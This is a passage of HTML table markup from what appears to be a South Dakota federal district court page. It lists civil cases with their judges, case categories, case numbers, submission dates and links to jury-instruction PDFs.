              <td class="views-field views-field-field-case-number-ji">
          09-4023        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2010-06-11T00:00:00-04:00" class="date-display-single">Friday, June 11, 2010</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/09-4023.pdf" type="application/pdf; length=470226">09-4023.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/mindy-kahle-v-jermaine-leonard-and-deputy-tim-malone">Mindy Kahle v Jermaine Leonard and Deputy Tim Malone</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Schreier        </td>
              <td class="views-field views-field-field-category-ji">
          Civil Rights        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 004        </td>
              <td class="views-field views-field-field-division-ji">
          Western        </td>
              <td class="views-field views-field-field-case-number-ji">
          04-5024        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2008-02-23T00:00:00-05:00" class="date-display-single">Saturday, February 23, 2008</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/04-5024.pdf" type="application/pdf; length=420224">04-5024.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/linda-bishop-v-pennington-county">Linda Bishop v Pennington County</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Schreier        </td>
              <td class="views-field views-field-field-category-ji">
          Job Discrimination        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 006        </td>
              <td class="views-field views-field-field-division-ji">
          Western        </td>
              <td class="views-field views-field-field-case-number-ji">
          08-5066        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2008-11-06T00:00:00-05:00" class="date-display-single">Thursday, November 6, 2008</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/06-5066.pdf" type="application/pdf; length=555925">06-5066.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/david-twedt-v-adam-dupic">David Twedt v Adam Dupic</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Lange        </td>
              <td class="views-field views-field-field-category-ji">
          Civil Rights        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 010        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          10-4028        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2011-10-13T00:00:00-04:00" class="date-display-single">Thursday, October 13, 2011</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/10-4028.pdf" type="application/pdf; length=549821">10-4028.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/varner-v-bnsf-railway-company">Varner v. BNSF Railway Company</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Viken        </td>
              <td class="views-field views-field-field-category-ji">
          Railways Fed Employer&#039;s Liability Act        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 009        </td>
              <td class="views-field views-field-field-division-ji">
          Western        </td>
              <td class="views-field views-field-field-case-number-ji">
          09-5076        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2011-07-11T00:00:00-04:00" class="date-display-single">Monday, July 11, 2011</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/09-5076.pdf" type="application/pdf; length=998673">09-5076.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/erickson-v-riley">Erickson v Riley</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Simko        </td>
              <td class="views-field views-field-field-category-ji">
          Wrongful Death        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 006        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          06-4122        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2008-01-07T00:00:00-05:00" class="date-display-single">Monday, January 7, 2008</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/06-4122.pdf" type="application/pdf; length=509216">06-4122.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/cullison-v-hilti-inc">Cullison v. Hilti, Inc.</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Schreier        </td>
              <td class="views-field views-field-field-category-ji">
          Personal Injury        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 009        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          09-4122        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2011-12-01T00:00:00-05:00" class="date-display-single">Thursday, December 1, 2011</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/09-4122.pdf" type="application/pdf; length=83254">09-4122.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/kates-et-al-vs-blake">Kates et al vs. Blake</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Viken        </td>
              <td class="views-field views-field-field-category-ji">
          Auto Negligence        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 010        </td>
              <td class="views-field views-field-field-division-ji">
          Western        </td>
              <td class="views-field views-field-field-case-number-ji">
          10-5025        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2012-08-23T00:00:00-04:00" class="date-display-single">Thursday, August 23, 2012</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/10-5025.pdf" type="application/pdf; length=1041350">10-5025.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/montoya-v-hooper">Montoya v. Hooper</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Lange        </td>
              <td class="views-field views-field-field-category-ji">
          Civil Rights        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 009        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          09-4156        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2012-05-30T00:00:00-04:00" class="date-display-single">Wednesday, May 30, 2012</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/09-4156.pdf" type="application/pdf; length=419124">09-4156.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/brenday-nissen-et-al-v-matthew-r-johnson">Brenday Nissen, et al. v. Matthew R. Johnson</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Schreier        </td>
              <td class="views-field views-field-field-category-ji">
          Medical Malpractice        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 009        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          09-4166        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2011-11-18T00:00:00-05:00" class="date-display-single">Friday, November 18, 2011</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/09-4166.pdf" type="application/pdf; length=563463">09-4166.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/ryan-jacobson-v-sanford-medical-center-et-al">Ryan Jacobson v. Sanford Medical Center, et. al.</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Simko        </td>
              <td class="views-field views-field-field-category-ji">
          Medical Malpractice        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 009        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          09-4067        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2010-12-13T00:00:00-05:00" class="date-display-single">Monday, December 13, 2010</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/09-4067.pdf" type="application/pdf; length=801508">09-4067.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/estate-elroy-wieting-v-roger-buns-and-paul-burns">The Estate of Elroy Wieting v Roger Buns and Paul Burns</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Liable, Assault, Slander        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 007        </td>
              <td class="views-field views-field-field-division-ji">
          Central        </td>
              <td class="views-field views-field-field-case-number-ji">
          07-3023        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2008-10-01T00:00:00-04:00" class="date-display-single">Wednesday, October 1, 2008</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/Burns.pdf" type="application/pdf; length=411731">Burns.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/clayton-walker-v-shawn-peterson-and-brian-franklin">Clayton Walker V. Shawn Peterson and Brian Franklin</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Schreier        </td>
              <td class="views-field views-field-field-category-ji">
          42:1983 Civil Rights Act        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 012        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          12-4078        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2013-05-15T00:00:00-04:00" class="date-display-single">Wednesday, May 15, 2013</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/12-4078.pdf" type="application/pdf; length=536348">12-4078.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/michael-j-meinen-vs-godfrey-brake-service-supply">Michael J. Meinen vs. Godfrey Brake Service &amp; Supply</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Viken        </td>
              <td class="views-field views-field-field-category-ji">
          Employment Discrimination        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 010        </td>
              <td class="views-field views-field-field-division-ji">
          Western        </td>
              <td class="views-field views-field-field-case-number-ji">
          10-5077        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2013-05-03T00:00:00-04:00" class="date-display-single">Friday, May 3, 2013</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/10-5077.pdf" type="application/pdf; length=8487754">10-5077.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/kebede-v-hilton">Kebede v. Hilton</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Alienation of Affections        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 005        </td>
              <td class="views-field views-field-field-division-ji">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          06-1011        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2008-09-04T00:00:00-04:00" class="date-display-single">Thursday, September 4, 2008</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/Kebede.pdf" type="application/pdf; length=405947">Kebede.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/brittany-plamp-v-mithcell-school-district-and-andrew-tate">Brittany Plamp v Mithcell School District and Andrew Tate</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Simko        </td>
              <td class="views-field views-field-field-category-ji">
          Civil Rights 20 USC 1681 Battery        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 007        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          07-4009        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2008-07-01T00:00:00-04:00" class="date-display-single">Tuesday, July 1, 2008</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/07-4009.pdf" type="application/pdf; length=335451">07-4009.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/viola-foti-v-roger-gerlach">Viola Foti v Roger Gerlach</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Piersol        </td>
              <td class="views-field views-field-field-category-ji">
          1983 Civil Rights        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 006        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          06-4152        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2008-07-02T00:00:00-04:00" class="date-display-single">Wednesday, July 2, 2008</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/06-4152.pdf" type="application/pdf; length=296129">06-4152.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/andrea-g-bjornestad-v-progressive-northern-insurance-company">Andrea G. Bjornestad v Progressive Northern Insurance Company</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Jones        </td>
              <td class="views-field views-field-field-category-ji">
          Insurance Contract        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 008        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          08-4105        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2010-08-25T00:00:00-04:00" class="date-display-single">Wednesday, August 25, 2010</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/08-4105.pdf" type="application/pdf; length=350732">08-4105.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/bair-and-zephier-v-callahan">Bair and Zephier, v Callahan</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Lange        </td>
              <td class="views-field views-field-field-category-ji">
          Medical Malpractice        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 009        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          09-4009        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2010-09-03T00:00:00-04:00" class="date-display-single">Friday, September 3, 2010</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/09-4009.pdf" type="application/pdf; length=489429">09-4009.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/eeoc-richelle-dooley-and-angie-gackie-v-siouxland-oral-maxillofacial-surgery-associates-llp">EEOC, Richelle Dooley and Angie Gackie v Siouxland Oral Maxillofacial Surgery Associates, LLP</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Piersol        </td>
              <td class="views-field views-field-field-category-ji">
          Job Discrimination        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 007        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          04-4215        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-04-06T00:00:00-04:00" class="date-display-single">Friday, April 6, 2007</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/04-4215.pdf" type="application/pdf; length=456841">04-4215.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/anna-fair-vs-nash-finch-company-and-sedgwick-cms">Anna Fair vs Nash Finch Company and Sedgwick CMS</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Viken        </td>
              <td class="views-field views-field-field-category-ji">
          Diversity-Account Receivable        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 011        </td>
              <td class="views-field views-field-field-division-ji">
          Western        </td>
              <td class="views-field views-field-field-case-number-ji">
          11-5005        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2013-11-21T00:00:00-05:00" class="date-display-single">Thursday, November 21, 2013</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/11-5005.pdf" type="application/pdf; length=869757">11-5005.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/warner-v-gannon-inc-et-al">Warner v Gannon, Inc. et al</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Schreier        </td>
              <td class="views-field views-field-field-category-ji">
          Fair Labor Standards        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 007        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          05-4127        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-05-03T00:00:00-04:00" class="date-display-single">Thursday, May 3, 2007</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/05-4127.pdf" type="application/pdf; length=423612">05-4127.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/gaillard-v-jims-water-service-inc-and-howard-hoyt">Gaillard v Jim&#039;s Water Service, Inc.; and Howard Hoyt</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Schreier        </td>
              <td class="views-field views-field-field-category-ji">
          Personal Injury Motor Vehicle        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 007        </td>
              <td class="views-field views-field-field-division-ji">
          Western        </td>
              <td class="views-field views-field-field-case-number-ji">
          04-5062        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-05-23T00:00:00-04:00" class="date-display-single">Wednesday, May 23, 2007</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/04-5062.pdf" type="application/pdf; length=740310">04-5062.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/sharon-mcelgunn-v-cuna-mutural-group">Sharon McElgunn v CUNA Mutural Group</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Schreier        </td>
              <td class="views-field views-field-field-category-ji">
          Insurance Contract        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 006        </td>
              <td class="views-field views-field-field-division-ji">
          Western        </td>
              <td class="views-field views-field-field-case-number-ji">
          06-5061        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2009-06-11T00:00:00-04:00" class="date-display-single">Thursday, June 11, 2009</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/06-5061.pdf" type="application/pdf; length=374494">06-5061.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/klingenberg-v-county-minnehaha">Klingenberg v County of Minnehaha</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Schreier        </td>
              <td class="views-field views-field-field-category-ji">
          Civil Rights Act        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 011        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          11-4024        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2012-03-23T00:00:00-04:00" class="date-display-single">Friday, March 23, 2012</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/11-4024.pdf" type="application/pdf; length=436621">11-4024.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/bensen-v-sanford-health-sanford-medical-center">Bensen v Sanford Health &amp; Sanford Medical Center</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Piersol        </td>
              <td class="views-field views-field-field-category-ji">
          Job Discrimination        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 008        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          08-4072        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2011-07-08T00:00:00-04:00" class="date-display-single">Friday, July 8, 2011</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/08-4072.pdf" type="application/pdf; length=947930">08-4072.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/voss-v-state-farm-fire-and-casualty-company">Voss v State Farm Fire and Casualty Company</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Piersol        </td>
              <td class="views-field views-field-field-category-ji">
          Insurance        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 007        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          07-4143        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2009-05-22T00:00:00-04:00" class="date-display-single">Friday, May 22, 2009</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/07-4143.pdf" type="application/pdf; length=365011">07-4143.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/huiner-v-arlington-school-district-et-al">Huiner v. Arlington School District, et al.</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Schreier        </td>
              <td class="views-field views-field-field-category-ji">
          Civil Rights Act        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 011        </td>
              <td class="views-field views-field-field-division-ji">
          Southern        </td>
              <td class="views-field views-field-field-case-number-ji">
          11-4172        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2014-04-04T00:00:00-04:00" class="date-display-single">Friday, April 4, 2014</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/11-4172%20huiner.pdf" type="application/pdf; length=498334">11-4172 huiner.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/erik-jorgensen-vs-dave-schneider-and-city-belle-fourche-sd">Erik Jorgensen vs. Dave Schneider, and the City of Belle Fourche, SD</a>        </td>
              <td class="views-field views-field-field-case-type active">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Viken        </td>
              <td class="views-field views-field-field-category-ji">
          Civil Rights (Employment Discrimination)        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 010        </td>
              <td class="views-field views-field-field-division-ji">
          Western        </td>
              <td class="views-field views-field-field-case-number-ji">
          10-5021        </td>
              <td class="views-field views-field-field-date-submitted">
